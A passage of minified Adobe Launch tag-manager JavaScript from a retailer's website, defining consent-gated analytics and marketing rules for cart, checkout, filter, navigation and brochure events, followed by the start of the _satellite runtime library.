r=["eVar13="+n.productName.replace(/\,/g,""),"eVar42="+n.productSKU,"eVar45="+n.colour,"eVar77="+universal_variable.page.breadcrumb[0],"eVar78="+universal_variable.page.breadcrumb[1]];else r=["eVar13="+n.productName.replace(/\,/g,""),"eVar42="+n.productSKU,"eVar45="+n.colour];s.push([n.category_id,n.productSKU,"",n.price,a.join("|"),r.join("|")].join(";")),t.linkTrackVars=t.apl(t.linkTrackVars,"products",",",1),t.products=s.join()}},trackerProperties:{eVars:[{name:"eVar90",type:"value",value:"%Custom Event - Event - productName%:%Custom Event - Event - ProductSKU%"}],events:[{name:"event58"}]}}},{modulePath:"adobe-analytics/src/lib/actions/sendBeacon.js",settings:{type:"link",linkName:"Find Stock in Store",linkType:"o"}},{modulePath:"adobe-analytics/src/lib/actions/clearVariables.js",settings:{}}]},{id:"RLf3ca854e022c47bb9d92a074ca6ca56e",name:"[Pinterest] Custom Event - Add to Cart",events:[{modulePath:"core/src/lib/events/customEvent.js",settings:{type:"tracked_event",bubbleFireIfParent:!0,bubbleFireIfChildFired:!0},ruleOrder:50}],conditions:[{modulePath:"core/src/lib/conditions/valueComparison.js",settings:{comparison:{operator:"equals"},leftOperand:"%Custom Event - Event Category%",rightOperand:"add to bag"}},{modulePath:"core/src/lib/conditions/valueComparison.js",settings:{comparison:{operator:"isTrue"},leftOperand:"%OneTrust Opt In Categories - Cookie preferences - Accepted Performance%"}}],actions:[{modulePath:"core/src/lib/actions/customCode.js",settings:{source:"https://assets.adobedtm.com/6e7876bb2b7c/96e9ab8ccfa6/d6ccb6d0b2c4/RC97d5c1d616784277915beb14293c2511-source.min.js",language:"javascript",isExternal:!0}}]},{id:"RLf3f17a98f39049df910c45e1dd92f2ce",name:"Custom Event - Remove Items -  [scRemove, event35, event101,  eVar13, eVar42, eVar44, eVar45, eVar48, eVar48,eVar79, eVar90]",events:[{modulePath:"core/src/lib/events/customEvent.js",settings:{type:"tracked_event",bubbleFireIfParent:!0,bubbleFireIfChildFired:!0},ruleOrder:50}],conditions:[{modulePath:"core/src/lib/conditions/customCode.js",settings:{source:function(){if(universal_variable.event&&"remove"==universal_variable.event.category)return!0}}}],actions:[{modulePath:"adobe-analytics/src/lib/actions/setVariables.js",settings:{customSetup:{source:function(e,t){var n=1,s=document.querySelectorAll(".bag-page-products .product-card");void 0!==s&&s.length>0&&"Remove"==universal_variable.event.type&&s.forEach((function(e){var t=e.querySelector(".product-card-details__code").innerText;t=(t=t.split(" "))[t.length-1],universal_variable.event.productSKU==t&&(n=e.querySelector(".product-card-qty__qty-select").value)})),t.clearVars(),t.linkTrackVars="eVar90,eVar79";var a=universal_variable.event.source;t.eVar90=universal_variable.event.productName+":"+universal_variable.event.productSKU;var r=universal_variable.event;r.type&&(t.eVar79=r.type),t.events=t.events||"";var i=["eVar13="+r.productName.replace(/\,/g,""),"eVar42="+r.productSKU,"eVar48="+a,"eVar44="+r.size,"eVar45="+r.colour],o=[],c=r.price,l=1;r.amount?l=r.amount:n&&(c=(c*(l=n)).toFixed(2));var d=[];o.push([r.category_id,r.productSKU,units=l,c,d.join("|"),i.join("|")].join(";")),t.events=t.apl(t.events,"scRemove",",",1),t.linkTrackVars=t.apl(t.linkTrackVars,"products",",",1),t.linkTrackEvents=t.events,t.products=o.join(),t.tl(!0,"o","Custom Event - Remove Items"),t.clearVars()}},trackerProperties:{}}},{modulePath:"adobe-analytics/src/lib/actions/setVariables.js",settings:{customSetup:{source:function(e,t){/\/bag/.test(location.pathname)&&setTimeout((function(){if(document.getElementsByClassName("empty-bag__header")&&0!=document.getElementsByClassName("empty-bag__header").length){t.linkTrackVars="eVar90";var e=universal_variable.event.source;t.eVar90=universal_variable.event.productName+":"+universal_variable.event.productSKU;var n=universal_variable.event;t.events=t.events||"";var s=["eVar13="+n.productName,"eVar42="+n.productSKU,"eVar48="+e,"eVar44="+n.size,"eVar45="+n.colour],a=[],r=n.price,i=1,o=[];a.push([n.category_id,n.productSKU,units=i,r,o.join("|"),s.join("|")].join(";")),t.linkTrackVars=t.apl(t.linkTrackVars,"products",",",1),t.linkTrackEvents=t.events,t.products=a.join(),t.events="event101",t.linkTrackEvents=t.events,t.tl(!0,"o","Custom Event - Remove Items")}}),2500)}},trackerProperties:{}}}]},{id:"RLf3fb5bee93a14fdc93749504600a0992",name:"Content Square - Payment Step - CTA clicks - Checkout",events:[{modulePath:"core/src/lib/events/click.js",settings:{elementSelector:"accordion.panel-group accordion-group.panel, .payment-option",bubbleFireIfParent:!0,bubbleFireIfChildFired:!1},ruleOrder:50}],conditions:[{modulePath:"core/src/lib/conditions/pathAndQuerystring.js",settings:{paths:[{value:".*/checkout/secure",valueIsRegex:!0}]}},{modulePath:"core/src/lib/conditions/customCode.js",settings:{source:function(){if(1!=window.paymentStepIntraction&&!$(this).hasClass("disabled"))return!0}}},{modulePath:"core/src/lib/conditions/subdomain.js",settings:{subdomains:[{value:"www.",valueIsRegex:!0}]}},{modulePath:"core/src/lib/conditions/valueComparison.js",settings:{comparison:{operator:"isTrue"},leftOperand:"%OneTrust Opt In Categories - Cookie preferences - Accepted Performance%"}}],actions:[{modulePath:"core/src/lib/actions/customCode.js",settings:{source:"https://assets.adobedtm.com/6e7876bb2b7c/96e9ab8ccfa6/d6ccb6d0b2c4/RC52c42d4909a0478f9733222b23b9c078-source.min.js",language:"javascript",isExternal:!0}}]},{id:"RLf4b2af6f971247c69eb27e5307f55c0e",name:"[Adobe Analytics] Event - prePopulatedPromoCodeError Trigger - Bag (Set Variable [event161, event162] & Send s.tl())",events:[{modulePath:"core/src/lib/events/directCall.js",settings:{identifier:"prePopulatedPromoCodeError"},ruleOrder:50}],conditions:[{modulePath:"core/src/lib/conditions/customCode.js",settings:{source:function(){return"UK"==_satellite.getVar("Country Code")||!("UK"==_satellite.getVar("Country Code")||!_satellite.getVar("OneTrust Opt In Categories - Cookie preferences - Accepted Performance"))||void 0}}}],actions:[{modulePath:"adobe-analytics/src/lib/actions/setVariables.js",settings:{customSetup:{source:function(e,t){0!=universal_variable.basket.total_items&&(t.linkTrackEvents="event161,event162",t.events="event161,event162",t.tl(!0,"o","prePopulatedPromoCodeError Trigger - Bag"),t.clearVars())}},trackerProperties:{}}}]},{id:"RLf5555a48dcd043de970247c76ec63007",name:"Help Pages - Useful Quick Link Tracking",events:[{modulePath:"core/src/lib/events/click.js",settings:{elementSelector:".uql-ctn a",bubbleFireIfChildFired:!1},ruleOrder:50}],conditions:[{modulePath:"core/src/lib/conditions/pathAndQuerystring.js",settings:{paths:[{value:"/help",valueIsRegex:!0}]}}],actions:[{modulePath:"adobe-analytics/src/lib/actions/setVariables.js",settings:{customSetup:{source:function(e,t){t.linkTrackVars="prop1",t.linkTrackEvents="event136",t.events="event136",t.prop1=[location.host,location.pathname].join("")}},trackerProperties:{}}},{modulePath:"adobe-analytics/src/lib/actions/sendBeacon.js",settings:{type:"link",linkName:"Useful Quick Link Tracking",linkType:"o"}}]},{id:"RLf63bdfd708874bb2ba4f42ac83a74ee5",name:"GA4 - gtag - Scroll distance",events:[{modulePath:"core/src/lib/events/domReady.js",settings:{},ruleOrder:50}],conditions:[],actions:[{modulePath:"core/src/lib/actions/customCode.js",settings:{
source:"https://assets.adobedtm.com/6e7876bb2b7c/96e9ab8ccfa6/d6ccb6d0b2c4/RC23029f580fad4685a6df70a9b0fd5e09-source.min.js",language:"javascript",isExternal:!0}}]},{id:"RLf694809dea9e4b35a915ff4daacb507e",name:"ROW - Confirm Country ",events:[{modulePath:"core/src/lib/events/click.js",settings:{elementSelector:".currency-country.btn-submit",bubbleFireIfChildFired:!1},ruleOrder:50}],conditions:[],actions:[{modulePath:"adobe-analytics/src/lib/actions/setVariables.js",settings:{customSetup:{source:function(e,t){t.clearVars(),t.linkTrackVars="eVar41,prop23,prop24,events",t.linkTrackEvents="event87";var n=$("#currency-form select :selected").text().trim(),s=$("label[for*='currency']:eq(1)").text().replace(/\u00A3|\u20AC|\u0024/g,"").trim();t.eVar41=n,t.prop23=n,t.prop24=s,t.events="event87"}}}},{modulePath:"adobe-analytics/src/lib/actions/sendBeacon.js",settings:{type:"link",linkName:"Confirm Country",linkType:"o"}}]},{id:"RLf6a6c5932ca349cf9a7c7b54731cc493",name:"Gtag - New Account - DC-11192243",events:[{modulePath:"core/src/lib/events/directCall.js",settings:{identifier:"initialConsent"},ruleOrder:50},{modulePath:"core/src/lib/events/customEvent.js",settings:{type:"universalVariableReady",bubbleFireIfParent:!0,bubbleFireIfChildFired:!0},ruleOrder:50}],conditions:[{modulePath:"core/src/lib/conditions/customCode.js",settings:{source:function(){return!(!location.pathname.includes("/my-account")||!document.referrer.includes("/register"))}}},{modulePath:"core/src/lib/conditions/valueComparison.js",settings:{comparison:{operator:"isTrue"},leftOperand:"%OneTrust Opt In Categories - Cookie preferences - Accepted Performance%"}}],actions:[{modulePath:"core/src/lib/actions/customCode.js",settings:{source:"https://assets.adobedtm.com/6e7876bb2b7c/96e9ab8ccfa6/d6ccb6d0b2c4/RCfcedd21b93434a41b4a8d9484081431c-source.min.js",language:"javascript",isExternal:!0}}]},{id:"RLf7ae0b836e3c4b05830f60a1c16bf411",name:"Checkout - Secure",events:[{modulePath:"core/src/lib/events/directCall.js",settings:{identifier:"initialConsent"},ruleOrder:50},{modulePath:"core/src/lib/events/customEvent.js",settings:{type:"universalVariableReady",bubbleFireIfParent:!0,bubbleFireIfChildFired:!0},ruleOrder:50}],conditions:[{modulePath:"core/src/lib/conditions/pathAndQuerystring.js",settings:{paths:[{value:"\\/checkout\\/secure",valueIsRegex:!0}]}},{modulePath:"core/src/lib/conditions/customCode.js",settings:{source:function(){return"UK"==_satellite.getVar("Country Code")||!("UK"==_satellite.getVar("Country Code")||!_satellite.getVar("OneTrust Opt In Categories - Cookie preferences - Accepted Performance"))||void 0}}}],actions:[{modulePath:"adobe-analytics/src/lib/actions/setVariables.js",settings:{customSetup:{source:function(e,t){if(window.sEvents=window.sEvents||[],window.sEvents.push("scCheckout"),"registered"===universal_variable?.user?.customerType?.toLowerCase())window.sEvents.push("event21,event22"),localStorage.setItem("userType","Registered"),t.eVar86="Registered";else if("guest"===universal_variable?.user?.customerType?.toLocaleLowerCase()){window.sEvents.push("event25"),localStorage.setItem("userType","Guest");let e=localStorage.getItem("marketingCheckoutConsent"),n="true"===e?.toLowerCase()?"false":"true";window.sEvents.push("event202"),t.eVar138=n,localStorage.removeItem("marketingCheckoutConsent"),t.eVar86="Guest"}var n=_satellite.cookie.get("yrd_secureSeen"),s=location.search.split("=")[1];"true"==n&&"Failure"==s&&_satellite.cookie.remove("yrd_secureSeen"),"true"===localStorage.getItem("marketingConsent")&&(window.sEvents.push("event188"),localStorage.removeItem("marketingConsent")),t.events=window.sEvents.join();var a=[];if($.each(universal_variable.basket.line_items,(function(){category=this.product.category_id||"",sku=this.product.sku_code,quantity=this.quantity,price=this.product.unit_sale_price,price=(Number(price)*Number(quantity)).toFixed(2),id=this.product.id,name=this.product.name.replace(/,/g,""),color=this.product.color,size=this.product.size,events="event75="+price,subCat=this.product.subcategory.replace(/,/g,""),prodEvars=[],prodEvars.push("eVar13="+name),prodEvars.push("eVar42="+id),prodEvars.push("eVar44="+size),prodEvars.push("eVar45="+color),prodEvars.push("eVar77="+category),prodEvars.push("eVar78="+subCat),a.push(category+";"+sku+";"+quantity+";"+price+";"+events+";"+prodEvars.join("|"))})),t.products=a.join(","),window.yrd_checkoutProducts=t.products,null===document.getElementById("payment-options-container")){var r=!1;$("body").on("click",".payment-option",(function(){"giftCardAccordionAction"!==this.firstElementChild.dataset.cy&&(r||(_satellite.track("checkoutPaymentStep"),r=!0))}))}else window.yrd_paymentStepEntered=!1,$("#payment-options-container").click((function(){if(0==yrd_paymentStepEntered){_satellite.track("checkoutPaymentStep");var e="true"==$(".card-title div[role='button']:eq(1)").attr("aria-expanded"),t=setInterval((function(){$("iframe:eq(0)").height()>=850&&$("iframe:eq(0)").height()<1e3&&e&&(clearInterval(t),_satellite.track("view3dSecure"))}),1e3);yrd_paymentStepEntered=!0}}));$("body").on("click","#btnConfirmGiftBoxSelection,#confirmConfirmationMobile,.gifting-summary__cta-submit",(function(){_satellite.track("giftBoxOptions")})),$("body").on("click","#uk-address-tab, #homeDelivery",(function(){_satellite.track("deliveryDetailsTab")})),$("body").on("click","#collect-plus-tab, #collectPlus",(function(){_satellite.track("collectPlusTab")})),$("body").on("click","#postcode-lookup-button-Delivery,#collect-plus-find-button",(function(){_satellite.track("findAddressButton")})),$("body").on("click","#deliveryAddressConfirmBtn",(function(){"collectPlusConfirm"!=this.dataset.cy&&"collectPlusConfirm"!=this.getAttribute("data-analytics")||_satellite.track("findAddressButton")})),$("body").on("click","#deliveryDetailsDelivery .btn--plain",(function(){"search for an address"==this.innerText.trim().toLowerCase()&&_satellite.track("manualAddressButton")})),$("body").on("click","button.select-a-store",(function(){_satellite.track("selectStoreButton")})),$("body").on("click","div.gifting-options button",(function(){"addGiftBox"==this.dataset.cy||"addGiftBox"==this.getAttribute("data-analytics")?_satellite.track("addGiftBoxButton"):"editGiftBox"==this.dataset.cy||"editGiftBox"==this.getAttribute("data-analytics")?_satellite.track("editGiftBoxButton"):this.classList.contains("gift-message__btn")&&setTimeout((function(){var e=document.getElementsByClassName("gifting-message-landing")[0].getElementsByClassName("gift-message")[0];void 0!==e&&void 0!==e.getElementsByTagName("form")[0]&&_satellite.track("addGiftBoxMessage")}),200)})),$("body").on("click","button.gifting-landing__cta",(function(){_satellite.track("giftBoxStepOne")})),$("body").on("click","div.gifting-summary .gift-message__btn",(function(){setTimeout((function(){var e=document.getElementsByClassName("giftbox-summary")[0].getElementsByClassName("gift-message")[0];void 0!==e&&void 0!==e.getElementsByTagName("form")[0]&&_satellite.track("giftBoxPersonalMessage")}),200)})),$("body").on("click","div.gift-card-apply__input button, .gift-card-apply__cta",(function(){setTimeout((function(){0==document.getElementsByClassName("field-input__error-message").length&&_satellite.track("applyGiftCardButton")}),200)})),$("body").on("change","form input, form select, form textarea",(function(){var e=$(this).parents(".form_field-input").prev().find("label:eq(0)").text()||$(this).parents(".form-group").find("label:eq(0)").text(),n=e.replace("*","").split("Please")[0].trim(),s=$(this).parents("form").attr("id");if(null!=e&&""!=e&&null!=e||(e=$(this).parents("label").find(".field-input__label").text(),n=e.replace("*","").split("Please")[0].trim()),""!==s&&void 0!==s||void 0!==document.querySelector("h1.m-b-10")&&null!==document.querySelector("h1.m-b-10")&&(s=document.querySelector("h1.m-b-10").innerText),"giftCard"!=this.id&&"giftCardPin"!=this.id||(s="Gift Card Form"),("orderLevelGiftMessage"==this.id||this.classList.contains("gift-message__textarea"))&&(s="Gift Card Message"),""==s&&(s=universal_variable.page.category_id),""!=n){var a=this;setTimeout((function(){"Legacy"==window.sessionStorage.checkoutFlowType&&(t.clearVars(),$(a).hasClass("ng-invalid")&&(t.linkTrackEvents="event38",t.events="event38",t.list1=n+":"+$(a).closest("div").find(".form-control-required").text().trim(),t.eVar27="Form Field Error"),t.linkTrackVars="events,eVar27,eVar29,list1",t.eVar29=n,t.tl(!0,"o","Form Field Tracking"),t.clearVars())}),500)}}))}},trackerProperties:{eVars:[{name:"eVar23",type:"value",value:"%eVar23 - Discount Code%"}]}}}]},{id:"RLf9b0cfee8c0343c793b157d2823d2593",name:"[Adobe Analytics] Custom Event (tracked_event) - Gifting in Bag - Gifting Removed ([event193, eVar125] s.tl)",events:[{modulePath:"core/src/lib/events/customEvent.js",settings:{type:"tracked_event",bubbleFireIfParent:!0,bubbleFireIfChildFired:!0},ruleOrder:50}],conditions:[{modulePath:"core/src/lib/conditions/valueComparison.js",settings:{comparison:{operator:"matchesRegex"},leftOperand:"%Custom Event - Event Category%",rightOperand:"gifting option removed"}}],actions:[{modulePath:"adobe-analytics/src/lib/actions/setVariables.js",settings:{customSetup:{source:function(e,t){t.eVar125=universal_variable.event.category+"|"+universal_variable.event.source,t.events=t.apl(t.events,"event193",",",1),t.linkTrackEvents=t.events,setTimeout((function(){t.tl(!0,"o","Gift Box Addition - Gifting Removed")}),2e3)}},trackerProperties:{}}}]},{id:"RLf9fc2f7915ff48b4a7e88876c16a562d",name:"[Epsilon] DOM Ready - All Pages except Order Confirm New",events:[{modulePath:"core/src/lib/events/customEvent.js",settings:{type:"universalVariableReady",bubbleFireIfParent:!0,bubbleFireIfChildFired:!0},ruleOrder:50}],conditions:[{modulePath:"core/src/lib/conditions/path.js",settings:{paths:[{value:"\\/checkout\\/orderConfirmation\\/.+",valueIsRegex:!0}]},negate:!0},{modulePath:"core/src/lib/conditions/valueComparison.js",settings:{comparison:{operator:"equals"},leftOperand:"%Country Code%",rightOperand:"UK"}},{modulePath:"core/src/lib/conditions/valueComparison.js",settings:{comparison:{operator:"isTrue"},leftOperand:"%OneTrust Opt In Categories - Cookie preferences - Accepted Targeting%"}}],actions:[{modulePath:"core/src/lib/actions/customCode.js",settings:{source:"https://assets.adobedtm.com/6e7876bb2b7c/96e9ab8ccfa6/d6ccb6d0b2c4/RC99bfa43a26614185a7f40454c380241d-source.min.js",language:"javascript",isExternal:!0}}]},{id:"RLfa97fc8035174dd09796b14eaa984fd9",name:"[Floodlight] - gtag - Click Event - B2B - Download Link - DC-11192243",events:[{modulePath:"core/src/lib/events/click.js",settings:{elementSelector:'div[data-analytics-title="How To Apply"] a[href]:not(.route.images__link.route--href)',bubbleFireIfParent:!0,bubbleFireIfChildFired:!0},ruleOrder:50}],conditions:[{modulePath:"core/src/lib/conditions/valueComparison.js",settings:{comparison:{operator:"equals"},leftOperand:"%pageName - Path Name%",rightOperand:"/business-to-business"}},{modulePath:"core/src/lib/conditions/valueComparison.js",settings:{comparison:{operator:"isTrue"},leftOperand:"%OneTrust Opt In Categories - Cookie preferences - Accepted Targeting%"}}],actions:[{modulePath:"core/src/lib/actions/customCode.js",settings:{source:"https://assets.adobedtm.com/6e7876bb2b7c/96e9ab8ccfa6/d6ccb6d0b2c4/RCb196de33cfa84aaea7c45b87cb00d945-source.min.js",language:"javascript",isExternal:!0}}]},{id:"RLfadb9e49a85542788449ac33a8977941",name:"Request Brochure - Request a Brochure Button Click",events:[{modulePath:"core/src/lib/events/customEvent.js",settings:{type:"mousedown",elementSelector:"div.brochure div.button",bubbleFireIfChildFired:!1},ruleOrder:50}],conditions:[{modulePath:"core/src/lib/conditions/customCode.js",settings:{source:function(){if(/Request a Brochure/i.test(this.innerHTML)&&"BrochureRequestPage"==universal_variable.page.category_id)return!0}}}],actions:[{modulePath:"adobe-analytics/src/lib/actions/setVariables.js",settings:{customSetup:{source:function(e,t){t.linkTrackVars="events",t.linkTrackEvents="event34",t.events="event34"}}}},{modulePath:"adobe-analytics/src/lib/actions/sendBeacon.js",settings:{type:"link",linkName:"Request Brochure - Request a Brochure Button Click",linkType:"o"}}]},{id:"RLfc1cd1625d5b4d918fc27dac882240fe",name:"Brochure Request - Confirmation",events:[{modulePath:"core/src/lib/events/directCall.js",settings:{identifier:"initialConsent"},ruleOrder:50},{modulePath:"core/src/lib/events/customEvent.js",settings:{type:"universalVariableReady",bubbleFireIfParent:!0,bubbleFireIfChildFired:!0},ruleOrder:50}],conditions:[{modulePath:"core/src/lib/conditions/pathAndQuerystring.js",settings:{paths:[{value:"/brochure-request/save-brochure-request",valueIsRegex:!0}]}}],actions:[{modulePath:"adobe-analytics/src/lib/actions/setVariables.js",settings:{customSetup:{source:function(e,t){window.sEvents=window.sEvents||[];var n=$(".brochure-page").text();""==n&&(n=$("b").text()),"true"!=t.c_r("yrd_brochureRequested")&&/Congratulations, Your request was sent/.test(n)&&(window.sEvents.push("event34"),document.cookie="yrd_brochureRequested=true; path=/"),t.events=window.sEvents.join()}}}}]},{id:"RLfc6d32da21f14aa0a22c1b2939658d62",name:"[Adobe Analytics] - Filter Interactions",events:[{modulePath:"core/src/lib/events/customEvent.js",settings:{type:"tracked_event",bubbleFireIfParent:!0,bubbleFireIfChildFired:!0},ruleOrder:50}],conditions:[{modulePath:"core/src/lib/conditions/customCode.js",settings:{source:function(){if("filter_interaction"===universal_variable.event?.category)return!0}}},{modulePath:"core/src/lib/conditions/customCode.js",settings:{source:function(){return"UK"==_satellite.getVar("Country Code")||!("UK"==_satellite.getVar("Country Code")||!_satellite.getVar("OneTrust Opt In Categories - Cookie preferences - Accepted Performance"))||void 0}}}],actions:[{modulePath:"adobe-analytics/src/lib/actions/setVariables.js",settings:{customSetup:{source:function(e,t){"apply filter"==universal_variable.event.filter_action?(t.linkTrackVars="events,eVar37",t.linkTrackEvents="event173",t.events="event173",t.eVar37=universal_variable.event.filter_name,t.tl(!0,"o","Filter Interaction: Apply Filter"),t.clearVars()):"remove filter"==universal_variable.event.filter_action&&(t.linkTrackVars="events,eVar37",t.linkTrackEvents="event174",t.events="event174",t.eVar37=universal_variable.event.filter_name,t.tl(!0,"o","Filter Interaction: Remove Filter"),t.clearVars())}},trackerProperties:{}}}]},{id:"RLfca72f47626040eab1ff7e3d55607ca9",name:"[Adobe Analytics] Click Event - PDP Image click tracking (eVar146, event222)",events:[{modulePath:"core/src/lib/events/click.js",settings:{elementSelector:".standard-pdp__product-image--wrapper .responsive-image__image",bubbleFireIfParent:!0,bubbleFireIfChildFired:!0},ruleOrder:50}],conditions:[{modulePath:"core/src/lib/conditions/customCode.js",settings:{source:function(e){return e.$type,!!("UK"==_satellite.getVar("Country Code")&&_satellite.cookie.get("OptanonAlertBoxClosed")||"UK"==_satellite.getVar("Country Code")&&/poq\.ios|com\.thewhitecompany\.app|twc-/i.test(navigator.userAgent))||!("UK"==_satellite.getVar("Country Code")||!_satellite.getVar("OneTrust Opt In Categories - Cookie preferences - Accepted Performance"))||void 0}}},{modulePath:"core/src/lib/conditions/customCode.js",settings:{source:function(){if("product"===universal_variable?.page?.type)return!0}}}],actions:[{modulePath:"adobe-analytics/src/lib/actions/setVariables.js",settings:{customSetup:{source:function(e,t){function n(e){const t=Array.from(document.querySelectorAll(".standard-pdp__product-image--wrapper .responsive-image__image")).indexOf(e);return-1!==t?t+1:"position_not_found"}const s=n(e.element);t.eVar146=s,t.linkTrackVars=t.apl(t.linkTrackVars,"eVar146",",",1)}},trackerProperties:{events:[{name:"event222"}]}}},{modulePath:"adobe-analytics/src/lib/actions/sendBeacon.js",settings:{type:"link",linkName:"PDP image click tracking",linkType:"o"}},{modulePath:"adobe-analytics/src/lib/actions/clearVariables.js",settings:{}}]},{id:"RLfe50ac39d2d24ec49558adc3e37b2e49",name:"Contentsquare - trackPageview (Quick View)",events:[{modulePath:"core/src/lib/events/pageBottom.js",settings:{},ruleOrder:50},{modulePath:"core/src/lib/events/directCall.js",settings:{identifier:"initialConsent"},ruleOrder:50}],conditions:[{modulePath:"core/src/lib/conditions/subdomain.js",settings:{subdomains:[{value:"www.",valueIsRegex:!0}]}},{modulePath:"core/src/lib/conditions/valueComparison.js",settings:{comparison:{operator:"isTrue"},leftOperand:"%OneTrust Opt In Categories - Cookie preferences - Accepted Performance%"}}],actions:[{modulePath:"core/src/lib/actions/customCode.js",settings:{source:"$(document).ajaxComplete(function(x, h, r) {\n    if (r.url.indexOf(\"/quickView\") >= 0) {\n        window._uxa = window._uxa || [];\n        window._uxa.push(['trackPageview', window.location.pathname+window.location.hash.replace('#','?__')+'?cs-popin-quickView']);\n    }\n});",language:"javascript"}}]},{id:"RLfe856f0df2374aeab8922fc7e096c8c5",name:"Mega Menu - Link Clicks (Desktop)",events:[{modulePath:"core/src/lib/events/click.js",settings:{anchorDelay:500,elementSelector:"#nv-mainnav a",bubbleFireIfChildFired:!1},ruleOrder:50}],conditions:[{modulePath:"core/src/lib/conditions/valueComparison.js",settings:{comparison:{operator:"equals"},leftOperand:"%custom code: device type proxy%",rightOperand:"mobile"},negate:!0}],actions:[{modulePath:"adobe-analytics/src/lib/actions/setVariables.js",settings:{customSetup:{source:function(e,t){var n=$(this).closest("#umbrellas > li").find("> a"),s=$(this).closest("#umbrellas > li > ul > li > ul > li").find("span, > a"),a=$(n).attr("title").trim(),r=$(s).text().trim();if($(this).find("img").length>0){r="Nav Image";var i=$(this).find("span:eq(0)").text()}else i=$(this).attr("title").trim();this==n[0]?v19=a:this==s[0]&&"Nav Image"!=r?v19=a+" - "+r:v19=a+" - "+r+" - "+i,t.clearVars(),t.linkTrackVars="eVar18,eVar19,events",t.linkTrackEvents="event40",t.events="event40",t.eVar18="Mega Menu",t.eVar19=v19}},trackerProperties:{}}},{modulePath:"adobe-analytics/src/lib/actions/sendBeacon.js",settings:{type:"link",linkName:"Mega Menu Link",linkType:"o"}}]}]};var _satellite=function(){"use strict";function e(e){return e&&e.__esModule&&Object.prototype.hasOwnProperty.call(e,"default")?e.default:e}function t(e){return"[object Object]"===Object.prototype.toString.call(e)}function n(e){var n,s;return!1!==t(e)&&(void 0===(n=e.constructor)||!1!==t(s=n.prototype)&&!1!==s.hasOwnProperty("isPrototypeOf"))}function s(e){return"string"==typeof e&&-1!==e.indexOf("[")&&-1!==e.indexOf("]")}function a(e){return e.substr(0,e.indexOf("["))}function r(e,t,n){if(e.length&&ut(t)){var i=e[0];if(1!==e.length){var o=e.slice(1);if(!s(i))return r(o,t[i],n);var c=t[i=a(i)];Array.isArray(c)&&c.forEach((function(e){return r(o,e,n)}))}else t.hasOwnProperty(i)&&"string"==typeof t[i]&&(t[i]=n(t[i]))}}if(window.atob){var i="undefined"!=typeof globalThis?globalThis:"undefined"!=typeof window?window:"undefined"!=typeof global?global:"undefined"!=typeof self?self:{},o=document,c=Object.assign,l=window,d=l,u=function(e,t,n,s){var a,r=Boolean(t&&Array.isArray(n)),i=Boolean(r&&e),o=document.createElement("a");if(r){var c=function(){var e=new Error("Unable to find the Library Embed Code for Dynamic Host Resolution.");throw e.code="dynamic_host_resolver_constructor_error",e};if(e&&(/^((https?:)?\/\/).+/.test(e)||c(),/^\/\/.+/.test(e)?o.href=d.location.protocol+e:o.href=e),o.hostname||c(),-1===n.indexOf(o.hostname)){var l=new Error("This library is not authorized for this domain. Please contact your CSM for more information.");throw l.code="dynamic_host_not_allowed",l}}var u=function(){if(null!=a)return a;if(i){var e=o.host;/:80$/.test(e)?e=e.replace(":80",""):/:80\/$/.test(e)?e=e.replace(":80/",""):/:443$/.test(e)?e=e.replace(":443",""):/:443\/$/.test(e)&&(e=e.replace(":443/","")),a=o.protocol+"//"+e}else a="";return a},b=function(e){return i&&"string"==typeof e?[u(),"/"===e.charAt(0)?e.slice(1):e].join("/"):e},m={getTurbineHost:u,decorateWithDynamicHost:b,get isDynamicEnforced(){return r}};return d&&s.onDebugChanged((function(e){e?d.dynamicHostResolver=m:delete d.dynamicHostResolver})),m},b=function(e){var t=[];return e.forEach((function(e){e.events&&e.events.forEach((function(n){t.push({rule:e,event:n})}))})),t.sort((function(e,t){return e.event.ruleOrder-t.event.ruleOrder}))},m="debug",p=function(e,t){var n=function(){return"true"===e.getItem(m)},s=function(t){e.setItem(m,t)},a=[],r=function(e){a.push(e)};return t.outputEnabled=n(),{onDebugChanged:r,getDebugEnabled:n,setDebugEnabled:function(e){n()!==e&&(s(e),t.outputEnabled=e,a.forEach((function(t){t(e)})))}}},g="Module did not export a function.",h=function(e,t,n){return function(s,a,r){r=r||[];var i=e.getModuleExports(s.modulePath);if("function"!=typeof i)throw new Error(g);var o=e.getModuleDefinition(s.modulePath),c=s.settings||{};!s.hasTransformedFilePaths&&o.filePaths&&(n(c,o.filePaths,s.modulePath),s.hasTransformedFilePaths=!0);var l=t(c,a);return i.bind(null,l).apply(null,r)}},v=function(e){return"string"==typeof e?e.replace(/\s+/g," ").trim():e},f={LOG:"log",INFO:"info",DEBUG:"debug",WARN:"warn",ERROR:"error"},C="\ud83d\ude80",A=10===parseInt((/msie (\d+)/.exec(navigator.userAgent.toLowerCase())||[])[1])?"[Launch]":C,P=!1,y=function(e){if(P&&window.console){var t=Array.prototype.slice.call(arguments,1);t.unshift(A),e!==f.DEBUG||window.console[e]||(e=f.INFO),window.console[e].apply(window.console,t)}},k=y.bind(null,f.LOG),S=y.bind(null,f.INFO),E=y.bind(null,f.DEBUG),T=y.bind(null,f.WARN),D=y.bind(null,f.ERROR),w=function(){var e=P;P=!0,y.apply(null,Array.prototype.concat(f.WARN,Array.prototype.slice.call(arguments))),e||(P=!1)},F={log:k,info:S,debug:E,warn:T,error:D,deprecation:w,get outputEnabled(){return P},set outputEnabled(e){P=e},createPrefixedLogger:function(e){var t="["+e+"]";return{log:k.bind(null,t),info:S.bind(null,t),debug:E.bind(null,t),warn:T.bind(null,t),error:D.bind(null,t)}}},_=l,V="com.adobe.reactor.",j=function(e,t){var n=V+(t||"");return{getItem:function(t){try{return _[e].getItem(n+t)}catch(e){return null}},setItem:function(t,s){try{return _[e].setItem(n+t,s),!0}catch(e){return!1}}}},B=j,I="dataElements.",O=B("sessionStorage",I),L=B("localStorage",I),R={PAGEVIEW:"pageview",SESSION:"session",VISITOR:"visitor"},x={},M=function(e){var t;try{t=JSON.stringify(e)}catch(e){}return t},N=v,U=F,H={setValue:function(e,t,n){var s;switch(t){case R.PAGEVIEW:return void(x[e]=n);case R.SESSION:return void((s=M(n))&&O.setItem(e,s));case R.VISITOR:return void((s=M(n))&&L.setItem(e,s))}},getValue:function(e,t){var n;switch(t){case R.PAGEVIEW:return x.hasOwnProperty(e)?x[e]:null;case R.SESSION:return null===(n=O.getItem(e))?n:JSON.parse(n);case R.VISITOR:return null===(n=L.getItem(e))?n:JSON.parse(n)}}},K=function(e,t,n,s){return"Failed to execute data element module "+e.modulePath+" for data element "+t+". "+n+(s?"\n"+s:"")},W=function(e,t,n,s,a){return function(r,i){var o=t(r);if(!o)return s?"":void 0;var 